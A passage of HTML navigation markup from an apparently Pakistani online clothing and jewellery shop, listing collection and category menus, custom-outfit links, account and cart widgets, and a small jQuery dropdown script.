                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_400">Neriah</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_397">Aqleema</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_390">Fatima</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_393">Waresha&quot; 24 / Noor</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_386">Fibhaa</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_379">Bano</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_303">Anaya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_374">Sukaina</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_324">Motia / Zoya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_339">Zaryab</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_318">Momina</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_241">Mushk / Qais</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_312">Minal</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_168">Ganga jamni / Jangle</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_338">Komal</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_369">Amaiya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_220">Loban / Roshni</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_287">Tahreem / Alishba</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_299">Uns</a>
                        </li>
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                      <a href="#" class="dropdown-toggle" onclick="event.preventDefault();">Category</a>
                                      <ul class="dropdown-menu">
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_370">Hair Accessories</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_355">Earring</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_354">Chokar</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_360">Mala</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_361">Necklace</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_353">Bracelet / Bangles</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_352">Rings</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_356">Tikka</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_362">Pazaib</a>
                        </li>
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">	Bridal Jewellry<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_408" style="">Jahan-Ara</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_382" style="">Zar</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_322" style="">Fareena Bridal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_274" style="">Zara Bridal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=263" class="dropdown-toggle">
            Bags / Clutches           </a>
           

            
                  </li>
      
      <li style="display: none;"  class="dropdown">
              <a href="#" class="dropdown-toggle" data-toggle="dropdown">Customized</a>
            

                
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                 </ul>

                                                                
            </li>

      
        <!-- Add more top-level dropdown items if needed -->
    </ul>
</nav>
    


<!-- Custom JavaScript -->
<script>
$(document).ready(function(){  
  
    // Show submenu when Collection dropdown is clicked
    $('.dropdown-submenu').on('click', function (event) {
        // Prevent hiding dropdown on click of submenu item
        event.stopPropagation();
        // Toggle visibility of submenu
        $(this).find('.dropdown-menu').toggle();
    });

    // Hide "Damini" when Collection dropdown is clicked
    $('#damini').on('click', function (event) {
        // Prevent hiding dropdown on click of "Damini"
        event.stopPropagation();
    });
});
</script>



        
      <button type="button" class="hamburger is-closed animated fadeInLeft" data-toggle="offcanvas">
        <span class="hamb-top"></span>
        <span class="hamb-middle"></span>
        <span class="hamb-bottom"></span>
      </button> 
    </div>




       <!--  <li class="dropdown">   
          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Customized <span class="caret"></span></a> -->
           
        <!-- <li class="dropdown"><a href="index.php?route=information/contact" class="dropdown-toggle">CONTACT</a></li> -->


       <!-- <li>
            <a href="#"><i class="fa fa-fw fa-home"></i> Home</a>
        </li>


        <li>
            <a href="#"><i class="fa fa-fw fa-folder"></i> Page one</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-file-o"></i> Second page</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-cog"></i> Third page</a>
        </li>
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-fw fa-plus"></i> Dropdown <span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li class="dropdown-header">Dropdown heading</li>
            <li><a href="#">Action</a></li>
            <li><a href="#">Another action</a></li>
            <li><a href="#">Something else here</a></li>
            <li><a href="#">Separated link</a></li>
            <li><a href="#">One more separated link</a></li>
          </ul>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-bank"></i> Page four</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-dropbox"></i> Page 5</a>
        </li>
        <li>
             <a href="#"><i class="fa fa-fw fa-twitter"></i> Last page</a> 
        </li>-->




  <!--new content start -->
  <div class="clearfix"></div>
  <div class="head2 screen__major">
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-12">
          <div class="cart">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li id="wishlist-total1"><a href="https://dyot.pk/index.php?route=account/wishlist"  title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
                              <li>
                  <a href="#" title="Shopping Cart">
                    <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/> 
                  </a>
                  <font>
                    0                      
                  </font>
                </li>
                          </ul>
          </div>
        </div>
      </div>
      <div class="row headrow2">
        <div class="col-md-2 col-md-offset-5">
          <div class="logo">
              <a href="https://dyot.pk/index.php?route=common/home"> 
                <img src="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" alt=""/>
              </a>
          </div>
        </div>
        <div class="col-md-2  search_next_2">
          <div class="search_next">
            <ul>
                <li class="">
                    <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                </li>
            </ul>
          </div>
          <div class="search">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--  <li><a href="" id="wishlist-total" title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
              <li>
                <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
                  <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/>
                </a>
                <font>0</font> 
              </li>
              <!-- <li> <img class="top-search" src="catalog/view/theme/default/image/images/search_img.png" alt="">
                  <div class="search-bar">
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </div>
              </li> -->
               <!--<li><a href="index.php?route=customkurta/customkurtatest&path=65&pro_id=35"><img src="catalog/view/theme/default/image/images/custom_icon.png"></a></li>
              <li><a href="javascript:void(0)"><img src="catalog/view/theme/default/image/images/custom_icon.png"></a></li>-->
            </ul>
          </div>
        </div>
              
        <div class="col-md-2 search_next_3">
          <div class="search_next">
              <ul>
                  <li class=""> 
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </li>
              </ul>
          </div>
          <div class="search">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li><a href="" id="wishlist-total" title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/> </a><font>0</font>  </li> -->
              <li><a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"><img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/></a><font>0</font>  </li>
              <!-- <li> <img class="top-search" src="catalog/view/theme/default/image/images/search_img.png" alt="">
                  <div class="search-bar">
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </div>
              </li> -->
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="head2 screen__minor">
    <div class="container">
      <div class="row">
        <div class="col-lg-12">
          <div class="cart">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li id="wishlist-total4"><a href="https://dyot.pk/index.php?route=account/wishlist"  title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
              <li>
                <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
                  <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/> 
                </a>
                <font>0</font>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row headrow2">
        <div class="col-md-2 col-sm-2  col-xs-2 logo-p">
            <div class="logo">
                <a href="https://dyot.pk/index.php?route=common/home"> <img src="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" alt=""/> </a>
            </div>
        </div>
        <div class="col-md-2 col-xs-2 col-sm-2 search_next_2">
          <div class="navigation" style="display: none;">
            <nav class="uk-navbar header2">
              <ul class="uk-navbar-nav uk-hidden-small">                                
                <!-- <li class="uk-parent" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false"> -->
                <!--<li>
                <a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Design Your Outfit</a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="display:none">
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Dress</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=50">Angrakha </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=56">Tunics</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=1">Tops </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=67">Peplum</a></li>
                                                    <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id="></a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=59">Wrap Round</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=60">Peplum</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=61">Button Down  </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=63">Jumpsuit</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=58">Coat</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=57">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=64">Skirt</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                                                     
                      </ul>
                                      </div>
                </li> -->
                <li class="uk-parent" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">
                  <a class="dropdown-toggle" data-toggle="dropdown" href="#">Customized
                    <!-- <i class="uk-icon-caret-down"></i> -->
                  </a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="">
                                                                  <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=43">Kameez                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=65">Mardana Kurti                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=48">Anarkali                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=68">Lehenga                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=70">Blouse                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=69">Saree                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=62">Sharara                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=19">Shalwar                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=3">Pants                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=45">Gharara                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=54">Churidar                              
                            </a>
                          </li>
                        </ul>
                                                                                </div>
                </li>
                <!--  <li>
                <a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&menutype=western&cat_id=">Western</a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="display:none">
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Dress</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=50">Angrakha </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=56">Tunics</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=1">Tops </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=67">Peplum</a></li>
                                                    <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id="></a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=59">Wrap Round</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=60">Peplum</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=61">Button Down  </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=63">Jumpsuit</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=58">Coat</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=57">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=64">Skirt</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                                                     
                      </ul>
                                      </div>
                </li> -->
                                                                            <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="dropdown-toggle" data-toggle="dropdown">
                          Festive                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_415">Zeeba' 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_414">Bashaash' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_399">Bari Eid' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_398">Eid Festive' 25 (7)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_304">Choti Eid' 25 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_389">Festive' 25 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_335">Festive' 24 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_296">Festive' 23 (10)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_336">Eid 24 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_297">Eid' 23 (7)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="dropdown-toggle" data-toggle="dropdown">
                          pret                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
